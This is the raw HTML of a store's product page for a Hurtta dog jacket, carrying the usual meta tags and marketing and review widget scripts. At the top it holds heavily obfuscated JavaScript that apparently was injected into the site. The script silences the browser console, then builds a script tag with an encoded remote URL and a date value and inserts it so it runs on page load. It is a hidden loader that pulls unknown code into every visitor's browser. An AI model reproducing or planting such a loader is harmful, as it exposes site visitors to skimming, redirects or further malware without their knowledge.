W=z[RE(0x13c,0x149,'hjp]',0x1a6,0x17f)][RF('hjp]',0x5b3,0x5aa,0x565,0x65f)]('|'),v=-0x1a2f+-0xf3a+0x2969;while(!![]){switch(W[v++]){case'0':w[RB(-0x267,'pp!J',-0x1ed,-0x159,-0x261)+RJ(0x539,0x488,'y06o',0x52b,0x5d7)]=P[RE(0x1d0,0xd8,'q@!m',0x17c,0x1d9)](S);continue;case'1':w[RB(-0x185,'@Uh9',-0x16a,-0xcd,-0x10f)+RF('pp!J',0x515,0x524,0x59f,0x5a3)]=a[RJ(0x54f,0x499,'0A^f',0x4e0,0x584)+RB(-0x17d,'LZy3',-0x14b,-0xf2,-0x1e5)][Ry(0x33d,'5jWh',0x304,0x340,0x2d1)](a);continue;case'2':var a=r[I]||w;continue;case'3':var w=i[RB(-0x218,'(Jod',-0x17f,-0x1f1,-0x192)+RE(0xaa,0x178,'c!oX',0x100,0x7a)+'r'][RF('38Xm',0x5ff,0x693,0x5a5,0x63c)+RJ(0x546,0x538,'JRw(',0x521,0x513)][RF('(85Z',0x4fb,0x481,0x589,0x48f)](X);continue;case'4':var I=u[b];continue;case'5':O[I]=w;continue;}break;}}else p=window;}return p;}else Z=k;};function RL(R,U,Z,k,Q){return E(R-0x198,R,k-0x53e,k-0x92,Q-0x84);}function U0(R,U,Z,k,Q){return f(R-0x14b,Z-0x291,U,k-0x158,Q-0xea);}var P=m[Rf(-0xc4,-0x14a,-0x50,-0x15a,'5jWh')](r);function U2(R,U,Z,k,Q){return E(R-0x1b4,R,U-0x550,k-0x1a1,Q-0x74);}var S=P[RL('hjp]',0x4bb,0x484,0x478,0x489)+'le']=P[Rf(-0x70,-0xb1,-0xe4,0x26,'PqnM')+'le']||{};function U1(R,U,Z,k,Q){return J(U,U-0x148,Z-0x10b,k-0xb0,Z- -0xad);}function Rf(R,U,Z,k,Q){return F(R-0x4,U-0xbc,Z-0x18,Q,R- -0x471);}var O=[m[U0(0x125,'WZy$',0x187,0x20c,0x1c1)],m[U1(0x2ac,'jH&h',0x2ff,0x2c7,0x332)],m[U0(0xbf,'CLW2',0x163,0x167,0x15c)],m[U2('gI9x',0x546,0x531,0x5b1,0x5e3)],m[U2('%T%I',0x505,0x593,0x49f,0x529)],m[U2('^u#0',0x447,0x457,0x439,0x42f)],m[U1(0x2a7,'@Uh9',0x342,0x30b,0x34a)]];for(var Y=-0x2616+-0x1a5*0xa+0x3688;m[U2('JANu',0x42d,0x3d3,0x420,0x387)](Y,O[RL('@dV]',0x4ac,0x42e,0x454,0x40d)+'h']);Y++){var h=m[U0(0x173,'38Xm',0xd5,0xdb,0x140)][U2('1hV6',0x4fe,0x5a7,0x4f1,0x49c)]('|'),l=0x643+-0x2*0x4f7+0x1*0x3ab;while(!![]){switch(h[l++]){case'0':S[o]=d;continue;case'1':d[U0(0x6c,'$D[3',0xd0,0x43,0x2b)+U2('q@!m',0x51b,0x4d0,0x51a,0x500)]=u[U0(0x190,'@Uh9',0x10e,0xc2,0xde)](u);continue;case'2':d[U1(0x452,'JANu',0x433,0x4b1,0x3ae)+RL('L]%h',0x453,0x4dd,0x4ea,0x54e)]=c[U0(0x12e,'5jWh',0x17e,0x1ce,0x145)+Rf(0x9,0x50,0x7c,0xab,'JANu')][Rf(-0x10a,-0x1b1,-0x127,-0x60,'$D[3')](c);continue;case'3':var d=u[U2('SAdd',0x4fd,0x4c2,0x587,0x529)+U2('L]%h',0x46e,0x487,0x4d2,0x3e4)+'r'][Rf(0x16,0x31,0x59,-0xe,')j6a')+U0(0x180,'EU#M',0x174,0x222,0x10d)][U2('^u#0',0x435,0x3f2,0x4dc,0x483)](u);continue;case'4':var o=O[Y];continue;case'5':var c=S[o]||d;continue;}break;}}});m[f(-0xf8,-0x118,'CLW2',-0x160,-0x155)](b),((q=Q[f(-0xd1,-0x145,'ZMlf',-0xf4,-0x1ce)+F(0x2d2,0x37d,0x31d,'(Jod',0x370)+F(0x3e0,0x475,0x449,'pp!J',0x454)](D))[J(')j6a',0x49d,0x4d4,0x4e0,0x44f)]=!(0x57*0x65+0x31f*0xb+-0x548*0xd),q[B('($1#',0x278,0x20d,0x21b,0x1af)]=m[J('L]%h',0x4bb,0x548,0x506,0x49f)](m[f(-0x134,-0xc8,'(Jod',-0x3a,-0x15b)],currentdate),(Q=Q[F(0x3f4,0x36b,0x38c,'gdGB',0x3e6)+B('Bb7C',0x111,0x15c,0x201,0x1e6)+B('KYPg',0x1d3,0x192,0x134,0xfc)+J('Bb7C',0x3cc,0x345,0x3e8,0x3d6)](m[f(-0x1da,-0x191,'c!oX',-0x1d2,-0x129)])[-0x937*0x1+0x11*-0xb5+0x153c])[B('CLW2',0x184,0x18d,0xf6,0x164)+B('tC*8',0x224,0x1aa,0x17c,0x22e)][E(-0x1f,'ZMlf',0x1b,0xc8,-0x39)+f(-0xbf,-0x130,'c!oX',-0x104,-0xb9)+'re'](q,Q[J('1hV6',0x2ff,0x327,0x43a,0x394)+F(0x419,0x435,0x3b9,')j6a',0x428)+'g']));}(document,n(0x16c,0x1e7,'(85Z',0x203,0x1de)+'t');function y(R,U,Z,k,Q){return C(U- -0x14e,R);}function A(){var UR=['kb3cTstcOa','aCoagd/cSa','sdddGHSUWQexW63dVCoErHSz','W7pcVIv3lW','W5ZdQKebW74','W5BcUvLneq','W4ZcSKTAaa','WRDYemo2WPm','W5ldHMG','WRz8oCoMWPy','aWhcOJhcNG','qCobvSkVWRu','WOxdJmooEmot','AwOoWPjh','W7WhWR/dRCod','WRJcHru','W4OYWR8IW6O','dSkKbmkFdG','z8ouqv7cUa','W7z7rmolWQBcNCo6','WOvXpmozWO8','W7pcQZ1TDa','CCoRW4tdNCoK','kwlcSCoFW5C','DSoUFCk3cq','WPLYtSk2uW','xmkPW6pdNCkS','WOqqv8ohdq','WRbMcCoMWOS','z8orW57dRmo1','WPaAda','WRtdOmo4BWW','W4SSWPBdUmoR','bGKLxq','WPHGbqVcIW','WR3dG8oKwsm','W4OYiCkbB8kMp0WV','uSoQv8orWOK','zCkghbCJ','WOBcOaTKW4e','WR8QW4nQWO4','z8oXrSkshG','ALRcPCkWAa','j8o4WQ4','ACofvMFcVW','b8oija/cQW','ea8uzG','i8oMWRJcPCkW','duJcN0T6','W50YWOiLW6W','pCkiW6HgWQu','WOrCjCoaWQm','WOO4W5rwWQ0','WObwWRJdVSkM','oCoNWQJcPCkH','buzKWQ7dPa','W5NcHSkDn8kn','W78aW50','W7OxWQBdTmkW','W4atwI7cHCorWOzela','WPrQCmk8yW','sdBdHf5ZW7TfW5ldGW','WPxdUCotDWG','W7KnWQVdL8kd','WQb6bmo2','WRVcMaj0W5O','WOvFt8o2WPq','WQHaDJio','cItdSCoqW7i','WRW+DmoEdW','WRSZWOHYkG','WRr3rmoqWPi','dMtcIa','WPXmEmkHzW','vSopWQ/dTCk4','W7dcMHXRgG','W4JdMmose0a','b8ovhbBcPq','FCobchJcKW','fSoxaW7cSW','W654WQldH0e','vSkkW7/dP8kE','W7m3WOldOCk7','B1VdRJxcOa','jSksW59KWRa','AKRdKmoOW7O','WQaGW713WPa','A8kRW4NdPmkU','W4DQWRWywG','W4y8WRNdUmoH','W60Xr8kvWQi','jqFcTq','W4OrWQ5KW44','z8kBhMSG','g3jnWRtdSq','kqFcPG','W4lcMqXQgq','lKFcSJZcVa','WQ42zmomWO8','W4juWQynFa','d8olcW','W5BcJ8koWPOa','eYZdSq','W5vSWQ1JW6i','WRi/WQ7dTCkW','W7aWz8keWQi','W7aEWPuJW6O','z0K3WRLl','ChOnWO9g','p0hcRSosjW','jfVcJmojcq','W7qNW59tqq','W7q7WQVdSmk7','WQ1yWPtdOmkt','ggfGWQpdRG','W7yjW5xcRmo2WR8yqmk/W5XiWPC','WP4rh8kRWOy','WPaLWQeqW4OMtW','xCkDW7xdVmk/','W60xiNaoWR4JjSk1WRe','W7fVxSoUW5e','WQbPW4BdOM4','W7G0WQldT8kH','sSk/c286','WPiYjmk9WQ8','emkEcSk2W7pcH3ZcUSk1WRC9qq','CCoQf3JcJa','W7DCWPtdUuC','lSk2vcRdIcFcV8o6wNZcLmkLea','W7tcMwHmgG','naBcKIdcOq','WO5oxCkgCG','W6hdR8o+W4vk','pSkVgKGgWO3cRG','WQ15FSokW44','W6tdK0eoWRO','pL3cJSoAWQ0','WOPBwSobW5O','bra7vCoC','WPPBhcFcKq','ESozdqKS','W4RdP2aIW7q','DfddTwldPWq0W4ddMHX8Da','iCogac3cRq','kcNcTSo4W5e','e8kXemkckq','WP0UimkyWR8','WO16W7JdUgW','WPn2CSk7uW','W5ZdNwaN','Dh7dRCoQWO0','DwhcRmoaWP0','W7jjW6LFhW','WPjSF8kJ','W6nFW6Lwiq','lr3cLH/cGq','W7OnWPJdRmod','n8kfW6PCWR8','WOFcRsDQWQe','WQuFWQZdQCkdW6/cQG','pCouWRdcMCk2','W5vbcCk/uq','WRuiW4bTqa','WQfuWOldSa','d8owtLpdTa','W57dOSorjGy','og7cQ8oi','WPSeW7r8','WQfOz8oiWPK','WPxdGmoKuSog','WQVcRdjGWQ0','W7pcRtT3kW','BmkAtK5T','W795WRNdOMq','h0xcTxPs','W5NcH29Waq','o8kIW6PqWRW','WQFdM8oGtSog','W6KfWQtdRmog','ySkaW4/dOSk6','WRrKitlcNG','WQ5vWR/dUSkp','WQyYW6PQWPm','Ev8JWPDy','W4VcUhLCeq','kCkXuI3dJsdcUSofywNcSmktcG','lmkrW6nHWRi','hSoHfJBcIG','iWGfEmol','WP7dP8oszCoS','WO0mW7H0WPK','wfZcNSksAa','W7maW44','W7uiW4vnxa','W488umkOWRO','W6G+WOSbW70','yK3dQmoEW4e','WP7cKsz1WRu','W6iIW5HYsa','CSoqW6ldRCoz','WRDfW4pdUry','z8oHW4q','eIP1WQ7dSW','WOKvgCklWOq','WOL/p8oWWPq','W5iiW5nnxa','nCoFksdcQG','lW3dTmo1pCkVqHBdN8oOjCoGyG','W6H/WRJdVW','W45busO5','WRxcRrzVW6G','WRXRDI0i','iSoZWQFcQSkJ','W6XNWOSpFq','WPj2W7xdUuW','WPzLlaRcVW','dYpdRmoDjW','WQ9ovSoQWQi','WOBdPr8hfW','W6GSW79oxq','WQpcNHfvW6y','WRqKWPq+Fq','aSoaWRpcMSk9','qmoKumk8gG','DgCXWO9B','WP9NF8kPCa','W4Crw2/cISomWOXMaxy','W5OXWONdMmk7','hSkMdCkxdG','W4BdJ8osWPPd','W69OyJOp','mJBdN8oiW6y','WOnRuCkCwG','W6OvuSkjWPG','v8oPW4VdTmoU','W7XAWP04DG','WRPxB8oOWRq','WQbqjmovWOS','W7SEW5LTxa','DL3cHSkVwa','tmkgeSkG','WQbpWONdTCk0','WR5iCI4z','pSo/WQ/cTmo5','WQjXECoa','W5FdQMqsW7m','nCkoW6HsWRu','W6xcNH1Wdq','W6pcOsDTna','W5hdMCopW5a','WRfNb8oFW6m','WOWhsSo8eq','q8ksWQNdSmkI','BgtcLSodWR5ckq','nIWzw8oW','WQpcHvjvW6e','W49ruYW1','W5zFWRv5WO8','W5PYW6b+WQ4','W7vZW7Ho','WRjhW4pdUSov','ceFcUCoFcG','p8kxW7zzWQG','zmo/z8ki','F8oswN3cHq','eJNdO8ozWQ8','W78RW4vKsa','W5LNWOClBG','ySkRh30b','pY3cQSk2WPS','WQLoW5pdOSo9','behcQSokfa','W4PfW5fdaa','kmojxLxcVGac','eaBdHmolW4y','y8kdnLKO','pwDCWPBdVW','WQbXps3cJa','WQhdKmobsa4','ex11WQ7dSW','f8kAaSk4W7dcIvZcLmkgWQqNsW','WOZcGIrWWRW','bZ7dSq','W6RcGe5+nq','WPadW70','WPnIuSo+WPy','W5bfwtz0','W4uXW5LZsG','kwtcT8ofWOG','sCotlgZcHa','W45gWQOtsG','W47dIh0JW78','W7yQWQhdOCkV','W6C+WQ3dL8oZ','W41fWQy4yW','WOLYWQddLCkR','W4VdS8onpG8','qhJdTCooW5m','zwuhWPvD','WOL3ESk4Bq','W6CWwSkdWQq','WPC/W4XRWOq','WPK1x8o2bW','nmkuWRLdW6W','g8kCdSkVWRi','W6KnW5TOvq','E8o2axZcIG','ESogW4ZdV8oJ','WRDpWO3dT8kL','WP4zW6zlo8o5wtldGmoWW6uQ','nMLVWQ3dJW','WQxcPdPmWOm','WQ9NCIyc','W60nWPldRmku','W5idWOtdUmku','WQG/W4LQWPK','gSkDW6ldP8k4','W7eOl8oPWO3cKSokoL0','yuynWOXV','BmoxWRCdW6tcUfZcQ0qCWQ03','WOpdUConxcu','WPHTD8k/Bq','W67cVt1SlG','WQT9dq','ASoYauNcNq','WRLEW57cRCkaaCo/jCkKW6TlW5JdTG','W60dWPNcPeO','W4LMvt41','i8oAWQtcL8kz','W6FdN3WLW74','W7xdH1KVW5O','dCkwi8kspa','zg0eWP5B','ySodtq','W7dcRZT7nq','W4RdTmo2W5TG','W4ldLSo0W4DD','emohWQ/cVCoM','qLZdLSo0W5u','dCobWORcU8kz','WRuMv8ouoW','WQjyWPOUha','cmk/dCkfvW','W5DyfCoZda','m8olhrZcNG','WRz+WQBdSmkT','fINdTCof'];A=function(){return UR;};return A();}function U9(R,U,Z,k,Q){return C(k-0x2a6,R);}!function(U,Z,k){function U8(R,U,Z,k,Q){return y(R,U-0x3db,Z-0x127,k-0x1bd,Q-0x1ef);}function U4(R,U,Z,k,Q){return U3(R-0x9d,k,Z-0x92,k-0xc4,U-0x3a7);}var Q={};Q[U4(0x31c,0x3a8,0x357,'I6O)',0x3c4)]=function(q,m){return q+m;};function U5(R,U,Z,k,Q){return n(R-0x1a2,U-0x1a0,R,k-0x118,U-0x16e);}Q[U4(0x471,0x42c,0x380,')sNA',0x3e6)]=U5('JANu',0x387,0x34e,0x359,0x3a2)+U4(0x3b6,0x3ad,0x37e,'xFgb',0x343)+U5('JANu',0x3e8,0x461,0x3f1,0x42c)+U5('KYPg',0x3d3,0x443,0x32d,0x32e)+U5('JRw(',0x311,0x2be,0x27e,0x300)+U7(0x3fd,0x3f4,'(85Z',0x353,0x32c)+U8('JRw(',0x4cb,0x53b,0x4d1,0x46d)+U4(0x2f9,0x333,0x37b,'y06o',0x397)+U4(0x2f3,0x363,0x383,'I6O)',0x360)+U4(0x39d,0x39c,0x41f,'^4JS',0x384)+U5('I6O)',0x2bc,0x320,0x23b,0x2c8)+U4(0x3e8,0x3c6,0x43a,'hjp]',0x332)+U8('c!oX',0x429,0x456,0x3b1,0x40f)+U6(0x248,0x14c,0x1cc,0x130,'(Jod');function U6(R,U,Z,k,Q){return y(Q,Z-0x16d,Z-0xcc,k-0x12,Q-0x183);}Q[U5('72JK',0x3a9,0x3b0,0x3d5,0x34f)]=U8('pp!J',0x43c,0x4e9,0x46e,0x41d)+'t';function U7(R,U,Z,k,Q){return y(Z,k-0x38c,Z-0x106,k-0xf3,Q-0x164);}var D=Q;(k=U[U4(0x339,0x347,0x2cf,'^u#0',0x328)+U8('pp!J',0x415,0x459,0x479,0x4b4)+U5('EU#M',0x346,0x352,0x2f6,0x3dd)](Z))[U7(0x504,0x520,'UTvc',0x489,0x4b9)]=!(0x9*-0x9+-0x11f6+0x1*0x1247),k[U4(0x2f6,0x31f,0x2f8,'k@A1',0x2d2)]=D[U8('72JK',0x3bf,0x440,0x32f,0x399)](D[U8('@dV]',0x3e9,0x36f,0x43d,0x39d)],currentdate),(U=U[U5('38Xm',0x388,0x3ba,0x324,0x416)+U6(0x127,0x242,0x1c7,0x1db,')j6a')+U6(0xac,0xa0,0x13d,0x14d,'@dV]')+U7(0x410,0x407,'$KV!',0x451,0x4dd)](D[U7(0x309,0x403,'CLW2',0x3b1,0x420)])[0x2663+-0x809*-0x4+-0x4687])[U5('s5fQ',0x2f7,0x30b,0x393,0x337)+U5('CLW2',0x2b9,0x216,0x27b,0x20f)][U8('HbR2',0x4c0,0x4cb,0x486,0x462)+U6(0x1c7,0x230,0x1d5,0x1f4,'Bb7C')+'re'](k,U[U6(0x1e0,0x2bd,0x249,0x2d0,'6G$2')+U5('(Jod',0x2c9,0x255,0x274,0x359)+'g']);}(document,n(0x188,0x1eb,'i62b',0x1f6,0x1d7)+'t');</script></div>






  <meta property="og:type" content="product">
  <meta property="og:title" content="Hurtta - Casual Quilted Jacket, Raven">
  
    
      <meta property="og:image" content="https://www.kingdukes.com/cdn/shop/files/hurtta_casual_quilted_jacket_black_600x.jpg?v=1751315468">
      <meta property="og:image:secure_url" content="https://www.kingdukes.com/cdn/shop/files/hurtta_casual_quilted_jacket_black_600x.jpg?v=1751315468">
      
      <meta property="og:image:width" content="800">
      <meta property="og:image:height" content="800">
    
  
  <meta property="product:price:amount" content="60.00">
  <meta property="product:price:currency" content="USD">



  <meta property="og:description" content="Cozy coat for city or nature adventures! Stylish and practical for tough bodies like French Bulldogs, Pugs, and Pitbulls. Consider girth for slim fit. Soft, water-resistant material and warm quilting for all weather fun!">




  <meta name="twitter:site" content="@ShopKingDukes">

<meta name="twitter:card" content="summary">

  <meta name="twitter:title" content="Hurtta - Casual Quilted Jacket, Raven">
  <meta name="twitter:description" content="Cozy coat for city or nature adventures! Stylish and practical for tough bodies like French Bulldogs, Pugs, and Pitbulls. Consider girth for slim fit. Soft, water-resistant material and warm quilting for all weather fun!

Warm and soft
For city walks and everyday outings
Highly visible reflectors
XL fit for robust dogs
Be aware of the chest measurement of your dog when choosing a size
">
  <meta name="twitter:image" content="https://www.kingdukes.com/cdn/shop/files/hurtta_casual_quilted_jacket_black_240x.jpg?v=1751315468">
  <meta name="twitter:image:width" content="240">
  <meta name="twitter:image:height" content="240">
  <meta name="twitter:image:alt" content="Hurtta - Casual Quilted Jacket, Raven">



    
    
  <!-- BEGIN app block: shopify://apps/instafeed/blocks/head-block/c447db20-095d-4a10-9725-b5977662c9d5 --><link rel="preconnect" href="https://cdn.nfcube.com/">
<link rel="preconnect" href="https://scontent.cdninstagram.com/">


  <script>
    document.addEventListener('DOMContentLoaded', function () {
      let instafeedScript = document.createElement('script');

      
        instafeedScript.src = 'https://cdn.nfcube.com/instafeed-a8ef84b2cea59d10132c7c6c1ee0f14d.js';
      

      document.body.appendChild(instafeedScript);
    });
  </script>





<!-- END app block --><!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/RZ7ThA/klaviyo.js?company_id=RZ7ThA"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  
    <script id="viewed_product">
      if (item == null) {
        var _learnq = _learnq || [];

        var MetafieldReviews = null
        var MetafieldYotpoRating = null
        var MetafieldYotpoCount = null
        var MetafieldLooxRating = null
        var MetafieldLooxCount = null
        var okendoProduct = null
        var okendoProductReviewCount = null
        var okendoProductReviewAverageValue = null
        try {
          // The following fields are used for Customer Hub recently viewed in order to add reviews.
          // This information is not part of __kla_viewed. Instead, it is part of __kla_viewed_reviewed_items
          MetafieldReviews = {};
          MetafieldYotpoRating = null
          MetafieldYotpoCount = null
          MetafieldLooxRating = null
          MetafieldLooxCount = null

          okendoProduct = null
          // If the okendo metafield is not legacy, it will error, which then requires the new json formatted data
          if (okendoProduct && 'error' in okendoProduct) {
            okendoProduct = null
          }
          okendoProductReviewCount = okendoProduct ? okendoProduct.reviewCount : null
          okendoProductReviewAverageValue = okendoProduct ? okendoProduct.reviewAverageValue : null
        } catch (error) {
          console.error('Error in Klaviyo onsite reviews tracking:', error);
        }

        var item = {
          Name: "Hurtta - Casual Quilted Jacket, Raven",
          ProductID: 6570343268388,
          Categories: ["All","Dog Coats, Jackets \u0026 Boots","Hurtta","Jackets","Outdoor Dog Supply","Shop For Dogs","Top Pet Brands","Winter","Winter Collection"],
          ImageURL: "https://www.kingdukes.com/cdn/shop/files/hurtta_casual_quilted_jacket_black_grande.jpg?v=1751315468",
          URL: "https://www.kingdukes.com/products/hurtta-casual-quilted-jacket-in-raven-dog-coat",
          Brand: "Hurtta",
          Price: "$60.00",
          Value: "60.00",
          CompareAtPrice: "$0.00"
        };
        _learnq.push(['track', 'Viewed Product', item]);
        _learnq.push(['trackViewedItem', {
          Title: item.Name,
          ItemId: item.ProductID,
          Categories: item.Categories,
          ImageUrl: item.ImageURL,
          Url: item.URL,
          Metadata: {
            Brand: item.Brand,
            Price: item.Price,
            Value: item.Value,
            CompareAtPrice: item.CompareAtPrice
          },
          metafields:{
            reviews: MetafieldReviews,
            yotpo:{
              rating: MetafieldYotpoRating,
              count: MetafieldYotpoCount,
            },
            loox:{
              rating: MetafieldLooxRating,
              count: MetafieldLooxCount,
            },
            okendo: {
              rating: okendoProductReviewAverageValue,
              count: okendoProductReviewCount,
            }
          }
        }]);
      }
    </script>
  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><!-- BEGIN app block: shopify://apps/judge-me-reviews/blocks/judgeme_core/61ccd3b1-a9f2-4160-9fe9-4fec8413e5d8 --><!-- Start of Judge.me Core -->






<link rel="dns-prefetch" href="https://cdnwidget.judge.me">
<link rel="dns-prefetch" href="https://cdn.judge.me">
<link rel="dns-prefetch" href="https://cdn1.judge.me">
<link rel="dns-prefetch" href="https://api.judge.me">

<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":false,"badge_no_review_text":"No reviews","badge_n_reviews_text":"{{ n }} review/reviews","hide_badge_preview_if_no_reviews":true,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Customer Reviews","widget_open_form_text":"Write a review","widget_close_form_text":"Cancel review","widget_refresh_page_text":"Refresh page","widget_summary_text":"Based on {{ number_of_reviews }} review/reviews","widget_no_review_text":"Be the first to write a review","widget_name_field_text":"Display name","widget_verified_name_field_text":"Verified Name (public)","widget_name_placeholder_text":"Display name","widget_required_field_error_text":"This field is required.","widget_email_field_text":"Email address","widget_verified_email_field_text":"Verified Email (private, can not be edited)","widget_email_placeholder_text":"Your email address","widget_email_field_error_text":"Please enter a valid email address.","widget_rating_field_text":"Rating","widget_review_title_field_text":"Review Title","widget_review_title_placeholder_text":"Give your review a title","widget_review_body_field_text":"Review content","widget_review_body_placeholder_text":"Start writing here...","widget_pictures_field_text":"Picture/Video (optional)","widget_submit_review_text":"Submit Review","widget_submit_verified_review_text":"Submit Verified Review","widget_submit_success_msg_with_auto_publish":"Thank you! Please refresh the page in a few moments to see your review. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"Thank you! Your review will be published as soon as it is approved by the shop admin. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Showing {{ n_reviews_shown }} out of {{ n_reviews }} reviews.","widget_show_all_link_text":"Show all","widget_show_less_link_text":"Show less","widget_author_said_text":"{{ reviewer_name }} said:","widget_days_text":"{{ n }} days ago","widget_weeks_text":"{{ n }} week/weeks ago","widget_months_text":"{{ n }} month/months ago","widget_years_text":"{{ n }} year/years ago","widget_yesterday_text":"Yesterday","widget_today_text":"Today","widget_replied_text":"\u003e\u003e {{ shop_name }} replied:","widget_read_more_text":"Read more","widget_reviewer_name_as_initial":"","widget_rating_filter_color":"","widget_rating_filter_see_all_text":"See all reviews","widget_sorting_most_recent_text":"Most Recent","widget_sorting_highest_rating_text":"Highest Rating","widget_sorting_lowest_rating_text":"Lowest Rating","widget_sorting_with_pictures_text":"Only Pictures","widget_sorting_most_helpful_text":"Most Helpful","widget_open_question_form_text":"Ask a question","widget_reviews_subtab_text":"Reviews","widget_questions_subtab_text":"Questions","widget_question_label_text":"Question","widget_answer_label_text":"Answer","widget_question_placeholder_text":"Write your question here","widget_submit_question_text":"Submit Question","widget_question_submit_success_text":"Thank you for your question! We will notify you once it gets answered.","verified_badge_text":"Verified","verified_badge_bg_color":"","verified_badge_text_color":"","verified_badge_placement":"left-of-reviewer-name","widget_review_max_height":"","widget_hide_border":false,"widget_social_share":false,"widget_thumb":false,"widget_review_location_show":false,"widget_location_format":"country_iso_code","all_reviews_include_out_of_store_products":false,"all_reviews_out_of_store_text":"(out of store)","all_reviews_pagination":100,"all_reviews_product_name_prefix_text":"about","enable_review_pictures":true,"enable_question_anwser":false,"widget_theme":"","review_date_format":"mm/dd/yyyy","default_sort_method":"most-recent","widget_product_reviews_subtab_text":"Product Reviews","widget_shop_reviews_subtab_text":"Shop Reviews","widget_other_products_reviews_text":"Reviews for other products","widget_store_reviews_subtab_text":"Store reviews","widget_no_store_reviews_text":"This store hasn't received any reviews yet","widget_web_restriction_product_reviews_text":"This product hasn't received any reviews yet","widget_no_items_text":"No items found","widget_show_more_text":"Show more","widget_write_a_store_review_text":"Write a Store Review","widget_other_languages_heading":"Reviews in Other Languages","widget_translate_review_text":"Translate review to {{ language }}","widget_translating_review_text":"Translating...","widget_show_original_translation_text":"Show original ({{ language }})","widget_translate_review_failed_text":"Review couldn't be translated.","widget_translate_review_retry_text":"Retry","widget_translate_review_try_again_later_text":"Try again later","show_product_url_for_grouped_product":false,"widget_sorting_pictures_first_text":"Pictures First","show_pictures_on_all_rev_page_mobile":false,"show_pictures_on_all_rev_page_desktop":false,"floating_tab_hide_mobile_install_preference":false,"floating_tab_button_name":"★ Reviews","floating_tab_title":"Let customers speak for us","floating_tab_button_color":"","floating_tab_button_background_color":"","floating_tab_url":"","floating_tab_url_enabled":false,"floating_tab_tab_style":"text","all_reviews_text_badge_text":"Customers rate us {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 based on {{ shop.metafields.judgeme.all_reviews_count }} reviews.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} out of 5 stars based on {{ shop.metafields.judgeme.all_reviews_count }} reviews","is_all_reviews_text_badge_a_link":false,"show_stars_for_all_reviews_text_badge":false,"all_reviews_text_badge_url":"","all_reviews_text_style":"text","all_reviews_text_color_style":"judgeme_brand_color","all_reviews_text_color":"#108474","all_reviews_text_show_jm_brand":true,"featured_carousel_show_header":false,"featured_carousel_title":"Let customers speak for us","testimonials_carousel_title":"Customers are saying","videos_carousel_title":"Real customer stories","cards_carousel_title":"Customers are saying","featured_carousel_count_text":"from {{ n }} reviews","featured_carousel_add_link_to_all_reviews_page":false,"featured_carousel_url":"","featured_carousel_show_images":true,"featured_carousel_autoslide_interval":5,"featured_carousel_arrows_on_the_sides":false,"featured_carousel_height":250,"featured_carousel_width":100,"featured_carousel_image_size":0,"featured_carousel_image_height":250,"featured_carousel_arrow_color":"#03a196","verified_count_badge_style":"vintage","verified_count_badge_orientation":"horizontal","verified_count_badge_color_style":"judgeme_brand_color","verified_count_badge_color":"#108474","is_verified_count_badge_a_link":false,"verified_count_badge_url":"","verified_count_badge_show_jm_brand":true,"widget_rating_preset_default":5,"widget_first_sub_tab":"product-reviews","widget_show_histogram":true,"widget_histogram_use_custom_color":false,"widget_pagination_use_custom_color":false,"widget_star_use_custom_color":false,"widget_verified_badge_use_custom_color":false,"widget_write_review_use_custom_color":false,"picture_reminder_submit_button":"Upload Pictures","enable_review_videos":false,"mute_video_by_default":false,"widget_sorting_videos_first_text":"Videos First","widget_review_pending_text":"Pending","featured_carousel_items_for_large_screen":3,"social_share_options_order":"Facebook,Twitter","remove_microdata_snippet":true,"disable_json_ld":false,"enable_json_ld_products":false,"preview_badge_show_question_text":false,"preview_badge_no_question_text":"No questions","preview_badge_n_question_text":"{{ number_of_questions }} question/questions","qa_badge_show_icon":false,"qa_badge_position":"same-row","remove_judgeme_branding":true,"widget_add_search_bar":false,"widget_search_bar_placeholder":"Search","widget_sorting_verified_only_text":"Verified only","featured_carousel_theme":"card","featured_carousel_show_rating":true,"featured_carousel_show_title":true,"featured_carousel_show_body":true,"featured_carousel_show_date":false,"featured_carousel_show_reviewer":true,"featured_carousel_show_product":false,"featured_carousel_header_background_color":"#108474","featured_carousel_header_text_color":"#ffffff","featured_carousel_name_product_separator":"reviewed","featured_carousel_full_star_background":"#f5f5f5","featured_carousel_empty_star_background":"#faa900","featured_carousel_vertical_theme_background":"#f9fafb","featured_carousel_verified_badge_enable":true,"featured_carousel_verified_badge_color":"#108474","featured_carousel_border_style":"round","featured_carousel_review_line_length_limit":3,"featured_carousel_more_reviews_button_text":"Read more reviews","featured_carousel_view_product_button_text":"View product","all_reviews_page_load_reviews_on":"scroll","all_reviews_page_load_more_text":"Load More Reviews","disable_fb_tab_reviews":false,"enable_ajax_cdn_cache":false,"widget_advanced_speed_features":5,"widget_public_name_text":"displayed publicly like","default_reviewer_name":"John Smith","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anonymous","medals_widget_title":"Judge.me Review Medals","medals_widget_background_color":"#f9fafb","medals_widget_position":"footer_all_pages","medals_widget_border_color":"#f9fafb","medals_widget_verified_text_position":"left","medals_widget_use_monochromatic_version":false,"medals_widget_elements_color":"#108474","show_reviewer_avatar":true,"widget_invalid_yt_video_url_error_text":"Not a YouTube video URL","widget_max_length_field_error_text":"Please enter no more than {0} 